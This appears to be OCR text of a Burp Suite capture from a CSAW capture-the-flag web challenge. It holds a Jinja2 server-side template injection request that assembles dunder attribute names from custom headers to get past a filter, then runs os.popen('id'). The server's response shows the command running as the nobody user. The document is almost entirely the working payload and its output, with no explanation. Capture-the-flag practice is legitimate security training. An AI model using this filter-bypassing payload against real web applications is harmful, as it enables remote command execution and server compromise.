 Send Cancel < ▼ > ▼ Target: http://web.chal.csaw.io:5000
Request
Pretty Raw Hex \n ≡
1 GET /submit?value=
{{request|attr('application')|attr((request.headers.score*2,'globals',request.headers.
score*2)|join)|attr((request.headers.score*2,'getitem',request.headers.score*2)|join)(
(request.headers.score*2,'builtins',request.headers.score*2)|join)|attr((request.heade
rs.score*2,'getitem',request.headers.score*2)|join)((request.headers.score*2,request.h
eaders.imp,request.headers.score*2)|join)(request.headers.bypass)|attr('popen')('id')|
attr('read')()}} HTTP/1.1
2 Host: web.chal.csaw.io:5000
3 Bypass: os
4 Score: _
5 Imp: import
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101
Firefox/92.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Referer: http://web.chal.csaw.io:5000/
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 106
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Sat, 11 Sep 2021 06:17:56 GMT
6
7 <html>
8 <h1> Hello uid=65534(nobody) gid=65534(nobody)
9 </h1>
10 </html>
11